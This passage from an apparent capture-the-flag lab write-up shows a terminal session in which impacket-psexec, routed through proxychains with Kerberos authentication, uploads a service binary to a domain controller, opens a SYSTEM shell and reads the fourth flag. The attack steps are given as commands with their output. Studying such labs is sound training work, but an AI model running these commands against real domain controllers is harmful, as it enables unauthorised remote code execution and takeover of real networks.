 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains -q impacket-psexec  -k -no-pass -dc-ip 172.22.15.13 administrator@XR-DC01.xiaorang.lab -co
dec gbk
Impacket v0.12.0.dev1+20231015.203043.419e6f24 - Copyright 2023 Fortra
[*] Requesting shares on XR-DC01.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file pVfjQGnc.exe
[*] Opening SVCManager on XR-DC01.xiaorang.lab.....
[*] Creating service CJHI on XR-DC01.xiaorang.lab.....
[*] Starting service CJHI.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\windows\system32> type C:\Users\Administrator\flag\f*
C:\Users\Administrator\flag\flag04.txt
flag04: flag{a0eaf530-7ba4-4b28-9432-d0614522924c}
C:\windows\system32>
KALI LINUX
"the quieter you become, the more you are able to hear"
先知社区